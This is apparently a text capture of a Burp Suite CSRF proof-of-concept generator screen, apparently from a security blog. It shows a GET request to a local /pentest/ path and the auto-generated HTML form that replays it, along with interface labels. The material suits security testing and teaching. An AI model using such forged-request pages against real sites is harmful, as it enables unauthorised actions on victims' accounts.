 CSRF PoC generator
Request to: http://127.0.0.1
? Options
Raw Params Headers Hex
GET /pentest/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: blog=c1h2e1.github.io;
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/pentest/">
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close